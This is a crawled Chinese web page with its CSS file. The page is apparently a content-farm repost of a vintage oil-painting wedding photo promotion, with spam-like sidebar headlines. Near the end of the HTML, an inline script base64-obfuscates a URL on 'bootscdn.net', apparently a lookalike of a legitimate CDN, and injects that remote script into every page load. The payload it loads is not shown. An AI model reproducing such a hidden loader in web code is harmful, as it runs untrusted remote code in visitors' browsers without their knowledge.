

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ts9y.com/zxzx/46689424.htm
body_size: 2632
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="一张经典的复古油画婚纱照❤️珍藏一辈子" />
    <meta name="description" content="文艺婚纱照 复古婚纱照 婚纱照推荐拍摄：@HEMA禾馬影像工作室-都说时尚是一个圈，兜兜转转过去的经典又成为如今的时尚-复古自带一种怀旧的细腻情感，怀旧文艺的复古色彩搭配油画的背景让人眼前一亮。✔️以暖色调为主的基调，画面色彩分明，细腻柔和" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>一张经典的复古油画婚纱照❤️珍藏一辈子-福建闽南话音乐交流组</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/liberal/alcohol/removal.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo" src="/static/breed/preserve.png" alt="福建闽南话音乐交流组" title="福建闽南话音乐交流组" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/zxzx/" title="">最新资讯</a></li> <li><a href="/jlcg/" title="">交流成果</a></li> <li><a href="/zndt/" title="">组内动态</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/zxzx/">最新资讯</a> &gt;一张经典的复古油画婚纱照❤️珍藏一辈子</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>一张经典的复古油画婚纱照❤️珍藏一辈子</h1>
                            <span>2022-05-26 20:00:21</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><p>文艺婚纱照 复古婚纱照 婚纱照推荐</p><p>拍摄：@HEMA禾馬影像工作室</p><p>-</p><p>都说时尚是一个圈，兜兜转转过去的经典又成为如今的时尚</p><p>-</p><p>复古自带一种怀旧的细腻情感，怀旧文艺的复古色彩搭配油画的背景让人眼前一亮。</p><p>✔️以暖色调为主的基调，画面色彩分明，细腻柔和的光线烘托出溢满温柔的静谧之美</p><p>✔️白色缎面裙，搭配以花朵点缀的头纱，仿佛置身电影里的爱丽丝仙</p><p>✔️肖像式的油画风，安静却充满了情感力量的表达，写实细腻的笔触，营造如同油画般质感的爱情画面</p><p>-</p><p>喜欢复古风格的集美，一定要getget[派对R][派对R]</p><p>-</p><p>室内婚纱照|油画婚纱照|经典婚纱照</p><p>法式婚纱照|婚纱照攻略|拍摄花絮|有趣的婚纱照</p><p>南京婚纱照推荐|南京婚纱摄影工作室</p></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                           <div class="rights">
                            <div class="external adapt satellite biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="xgtj hollow debt acknowledge">
                                                                        <li>
                                        <a href="/zxzx/46689424.htm">一张经典的复古油画婚纱照❤️珍藏一辈子</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46689423.htm">大胸的妹子看过来，有福利！</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46689422.htm">天呐这原来是洗发膏❗️我还以为是酸奶</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46689421.htm">美到头发丝儿都闪光的仙女婚纱照?甜味婚照</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46689420.htm">魔都探店｜巴拉巴拉也太好逛了</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46689364.htm">贵阳美食?应该没有人不知道丝恋丝娃娃</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46689363.htm">喝了美赞臣全跃后，儿子才断奶成功</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46689362.htm">会计专业四大就业方向！职业生涯规划！</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46689361.htm">对方是不是对我已经死心了还能挽回吗？</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46689360.htm">变美又养生的小知识</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="wander rights agency petroleum">
                <div class="biti">
                    <h4>友情链接</h4>
                </div>
                <div class="suspicion explode rights-main">
                    <div class="links">
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 福建闽南话音乐交流组</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ts9y.com/vendor/liberal/alcohol/removal.css
body_size: 1943
content:

.traceStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.targetStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

body {
    background-color: #fff;
    padding: 0;
    margin: auto;
    font-family: å¾®è½¯é›…é»‘;
}

a {
    color: #333;
    text-decoration: none;
}

a:focus,
a:hover {
    text-decoration: none;
    color: #97c328;
}

ul {
    margin: 0;
    padding: 0;
}

li {
    list-style: none;
}

.bottom {
    width: 100%;
    padding: 0 20px;
    margin-top: 30px;
    text-align: center;
    background-color: #999;
    color: #fff;
    height: 100px;
    display: table;
}

.bottom span {
    display: table-cell;
    vertical-align: middle;
}

@media (max-width: 768px) {
    .bottom span {
        font-size: 12px;
    }
}

/* é¡¶éƒ¨ */

.mains {
    background-color: #f5f5f5;
}

.navbar-default {
    background-color: #f5f5f5;
    border: none;
    margin-bottom: 0;
}

.navbar-header h2 {
    margin: 0;
}

.navbar-header .logo {
    margin: 10px 0;
    height: 50px;
    float: left;
}

.navbar-nav {
    float: right;
    font-size: 16px;
    font-weight: 700;
    margin: 15px 0;
}

.navbar-default .navbar-nav > li > a {
    color: #333;
}

.navbar-default .navbar-nav .active {
    color: #fff;
    color: #97c328;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #97c328;
    background-color: transparent;
}

.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .active > a:hover {
    background-color: transparent;
    color: #97c328;
}

.nav > li > a {
    padding: 10px 15px;
}

/*é¡¶éƒ¨æ ç›®æŠ˜å å¯¼èˆªå›¾æ ‡*/

.navbar-default .navbar-toggle {
    margin: 18px 0;
    border-color: #97c328;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #97c328;
}

@media (max-width: 767px) {
    .navbar-nav {
        font-size: 14px;
        float: none;
    }
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #97c328;
}

/*404*/

.error {
    position: relative;
    text-align: center;
    margin: 20px 0;
}

.error img {
    text-align: center;
    margin: 0 auto;
}

.error_ms p {
    font-size: 16px;
    font-weight: bold;
    color: #97c328;
}

.error_ms a {
    margin: 0 10px;
    font-size: 16px;
    font-weight: bold;
}

/* é¦–é¡µ */

.banner {
    margin: 20px 0 30px;
}

.list .tit {
    font-weight: 700;
    font-size: 18px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-bottom: 16px;
}

.list hr {
    border: 0.5px #97c328 solid;
}

.items {
    margin-bottom: 20px;
}

.items .one {
    margin-bottom: 15px;
}

.items .one a img {
    height: 210px;
    object-fit: cover;
}

@media (max-width: 1199px) {
    .items .one a img {
        height: 176px;
    }
}

@media (max-width: 991px) {
    .items .one a img {
        height: 132px;
    }
}

@media (max-width: 767px) {
    .items .one a img {
        height: 350px;
    }
}

@media (max-width: 600px) {
    .items .one a img {
        height: 280px;
    }
}

@media (max-width: 500px) {
    .items .one a img {
        height: 230px;
    }
}

@media (max-width: 400px) {
    .items .one a img {
        height: 180px;
    }
}

.items .one a p {
    background-color: rgba(0, 0, 0, 0.6);
    height: 30px;
    margin-top: -30px;
    margin-bottom: 0;
    position: relative;
    color: #fff;
    line-height: 30px;
    padding: 0 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}

.items .one a:hover p,
.items .two a:hover h5 {
    color: #97c328;
}

.items .two {
    margin-left: 10px;
    margin-bottom: 10px;
}

.items .two a h5 {
    line-height: 24px;
    font-size: 15px;
    margin: 0;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.items .two span {
    color: #999;
    font-size: 12px;
}

.rights .biti {
    background-color: #97c328;
    height: 40px;
}

.rights .biti h4 {
    font-size: 16px;
    font-weight: bold;
    line-height: 40px;
    color: #fff;
    margin: 0 0 0 20px;
}

.rights-main {
    border: 1px #97c328 solid;
    padding: 20px 20px 0 20px;
    margin-bottom: 20px;
}

.rights-main .links {
    margin-bottom: 10px;
}

.rights-main .links a {
    padding: 4px 10px;
    word-break: keep-all;
    display: inline-block;
    margin: 0 6px 12px 0;
    border: 1px #97c328 solid;
    color: #97c328;
}

.rights-main .links a:hover {
    background-color: #97c328;
    box-shadow: 6px 8px 9px -5px #97c328;
    color: #fff;
}

/* åˆ—è¡¨ */

.crumbs {
    color: #999;
    margin: 15px 0;
}

.crumbs a {
    margin-right: 5px;
    color: #97c328;
}

.list_banner {
    position: relative;
}

.list_banner img {
    height: 96px;
    width: 100%;
}

.list_banner h1 {
    position: absolute;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    left: 30%;
    right: 30%;
    top: 0;
    height: 96px;
    line-height: 96px;
    margin: 0;
}

.lefts_main_one {
    list-style: inside;
    color: #999;
    line-height: 20px;
    margin-top: 20px;
    padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.lefts_main_one span {
    float: right;
    color: #999;
    font-size: 12px;
    margin-left: 10px;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page li {
    display: inline-block;
    margin: 4px 0;
}

.page a {
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #97c328;
    display: block;
}

.page li.active a,
.page a:hover {
    background-color: #97c328;
    color: #fff;
}

/* è¯¦æƒ… */

.details .title h1 {
    font-weight: 700;
    font-size: 24px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-top: 0;
    margin-bottom: 10px;
}

.details .title span {
    color: #999;
    margin: 0 20px;
    line-height: 26px;
}

hr {
    border: 0.5px #97c328 solid;
}

.xq_main {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
.xq_main p {
    line-height: 30px;
    margin-bottom: 10px;
    text-indent: 28px;
    letter-spacing: 1px;
    word-break: break-all;
}

.rights-main .xgtj {
    padding-bottom: 10px;
}

.rights-main .xgtj li span {
    float: right;
    font-size: 12px;
    color: #999;
    line-height: 18px;
}

.rights-main .xgtj li {
    margin-bottom: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.adoptStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

